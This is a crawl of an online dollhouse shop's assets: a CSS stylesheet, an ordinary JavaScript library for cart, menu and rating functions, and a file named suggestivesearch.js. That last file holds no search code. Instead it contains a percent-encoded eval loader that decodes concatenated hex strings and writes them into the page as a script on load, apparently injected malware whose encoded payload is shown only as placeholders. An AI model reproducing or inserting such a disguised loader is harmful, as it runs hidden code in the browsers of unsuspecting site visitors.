	margin: 12px 0px;
}

.searchBtn {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	height: 20px;
	width: 30px;
	font-size: 10px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.searchBox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textbox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textboxDisabled {
	background-color: #FFFFFF;
	border: 1px dashed #e1e1e1;
	font-size: 12px;
	color: #e1e1e1;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.submit {	
	color: #FFFFFF;
	/* height: 18px; */
	/* font-weight: bold; */
	font-size: 11px;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
form {
	margin: 0px;
	padding: 0px;
}

ol, ul {
	margin-left: 30px;
	padding: 0px;
	color: #333333;	
}

li {
	list-style-position: outside;
	margin: 0px;
	padding: 0px;
}
li.bullet {
	list-style-type: square;
}
li.bulletLrg {
	list-style-type: square;
	font-size: 12px;
}

li.num {
	color: #333333;		
}
li.account {
	list-style-type: square;
	padding-top: 5px;
	padding-bottom: 5px;
}

ul.sitemap, li.sitemap {
	margin: 0px 0px 0px 20px;
}

.txtSession, .txtCopy, .txtSiteDocs {
	color: #333333;
}
a.txtSession, a.txtSiteDocs {
	color: #00659B;
	text-decoration: none;
}
a.txtSession:hover, a.txtSiteDocs:hover {
	color: #99CCFF;
	text-decoration: none;
}
.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 18px;
	text-align: center;
	text-decoration: none;
}
a.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtButton:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.txtOldPrice {
	text-decoration: line-through;
	font-size:12px;
}
.txtSale {
 	color: #99CCFF;
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
}
.txtOutOfStock {
	color: #FF0000;
}
.txtPrice {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
	color: #333333;
}
.txtSiteDocs, a.txtSiteDocs {
	color: #666666;
	text-decoration:none;
	font-family: Trebuchet MS, Arial, sans-serif;
	font-size: 14px;
    font-weight:bold;
}
a.txtSiteDocs:hover {
	color: #FFFFFF;
	text-decoration:none;
}
.txtDefault, a.txtDefault, a.txtLink, a.txtLocation {
	color: #333333;
	text-decoration:none;
}
a.txtDefault:hover, a.txtLink:hover, a.txtLocation:hover {
	color: #00659B;
	text-decoration:none;
}
a.txtSelected:hover, a.txtSelected:active, a.txtSelected:link, a.txtSelected:visited {
	color: #00659B;
	text-decoration:none;
}
.txtContentTitle {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	color: #00659B;
	background-color: #FFFFFF;
	height: 15px;
	border-top: 10px solid #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
	padding: 5px;
}
.txtBoxSave {
	color: #99CCFF;
	padding-left: 16px;
}
.tblList {
}
.tdListTitle {
	background-color: #00659B;
	font-weight: bold;
	color: #FFFFFF;
}
.tdEven {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.txtCartPrice {
	float: right;
	color: #00659B;
	padding-right: 3px;
}
.txtCart {
	color: #333333;	
}
.cartTotal {
	border-top: 1px dashed #e1e1e1;
	padding-top: 2px;
	margin-top: 3px;
	margin-bottom: 5px;
}
a.txtCartProduct:active, a.txtCartProduct:link, a.txtCartProduct:visited {
	text-decoration: none;
	color: #666666;
}
a.txtCartProduct:hover {
	text-decoration: none;
	color: #99CCFF;
}
a.txtviewCart:active, a.txtviewCart:link, a.txtviewCart:visited {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtviewCart:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.flashBasket:active, a.flashBasket:link, a.flashBasket:visited, a.flashBasket:hover {
	color: #FFFFFF;
	background-color: #e1e1e1;
	border: 1px solid #cccccc;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.cartProgress {
	font-weight: normal;
	color: #FFFFFF;
	padding: 4px;
	border: 1px solid #e1e1e1;
	margin: auto;
}
.txtcartProgressCurrent {
	color: #00659B;
	font-weight: bold;
}
.quickBuy {
	text-align: center;
	color: #FFFFFF;
}
.tdcartTitle {
	font-weight: bold;
	color: #333333;
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;
}
.tdcartEven {
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;	
}
.tdcartOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdCartSubTotal {
	padding-top: 10px;
}

.txtStockWarn {
	color: #FF0000;
}
.txtError {
	font-weight: bold;
	color: #050F72;
	background-color: #FFCECE;
	border: 1px solid #FF0000;
	padding: 2px;
}
.txtCopyright, a.txtCopyright {
	text-align: center;
	/*font-size: 11px;*/
	padding-top: 5px;
	color: #000000;
}
a.txtCopyright:hover {
	text-decoration: none;
}
.dropDown {
	width: 120px;
}
.addCoupon:hover, .addCoupon:active, .addCoupon:visited, .addCoupon:link  {
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}

.RatingTop {
	background-color: #ffffff;
	padding: 3px;
}

.RatingMain {
	background-color: #ffffff;
	padding: 3px;
	font-style:italic;
}

.ReviewBot {
	background-color: #ffffff;
	padding: 3px;
}

.RatingBottom {
	background-color: #e1e1e1;
	padding: 3px;
	color: #FFFFFF;
	/*font-size: 11px;*/
}

a.sortLink {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
a.sortLink:hover {
	text-decoration: underline;
}

#shipping-select {
	width: 220px;
}

a.nav
{
color: #00659B;
text-decoration: none
}

a.nav:hover
{
color: #FF0000;
text-decoration: none
}

.navbar h1 {
font-family:'Times New Roman';
margin:0;
font-size: 20px;
font-weight: normal;
display: inline;
color: #FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/js/jslibrary.js
body_size: 13372
content:
var allChecked=false;

var LightboxOptions = {
    fileLoadingImage:        fileLoadingImage,
    fileBottomNavCloseImage: fileBottomNavCloseImage 
};

function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);
	
	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;
	
	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}	
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	} else {
		return false;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg; 
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x; 
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}
		
function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenu(target, object, restore) { 
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function menuBlinds() {
	
}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) { 
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) { 
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit(); 
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}
	
	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;
	
	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;
	
	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;
	
	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;
	
	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{							
			objThis.childNodes.item(i).style.display = "block";
		}		
	}	
}

function hideSubMenu() {								
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {				
			objThis.childNodes.item(i).style.display = "none";			
			return;
		}			
	}	
}			

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");		
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];										
		for (var j = 0; j  < objLI.childNodes.length; j++) {
if(objLI.childNodes.item(j).nodeName == "UL" && (objLI.childNodes.item(j).className == "ul-nav" || objLI.childNodes.item(j).className == "mainmenu-nav") ) {

				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";								
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');
		
		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];	
	$('opt_assign_id').value = assign_id;
	
	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {
	
	var assign_id = $('opt_assign_id').value;
	
	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;
	
	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;
	
	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;
	
	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js
body_size: 4851
content:
OO00='[base64]';eval(unescape('%66%75%6E%63%74%69%6F%6E%20%5F%63%28%5F%69%29%7B%76%61%72%20%74%3D%5F%69%2E%72%65%70%6C%61%63%65%28%2F%28%5C%53%7B%32%7D%29%2F%67%69%2C%27%24%31%25%27%29%3B%74%3D%27%25%27%2B%74%3B%74%3D%74%2E%73%75%62%73%74%72%28%30%2C%74%2E%6C%65%6E%67%74%68%2D%31%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%27%3C%73%63%27%2B%27%72%69%70%74%3E%27%2B%74%2B%27%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%29%7D%3B'));O0OO='[base64]';OO0O='[base64]';OOO0=O0OO+OO0O+OO00;_c(OOO0);O51474E45='[base64]'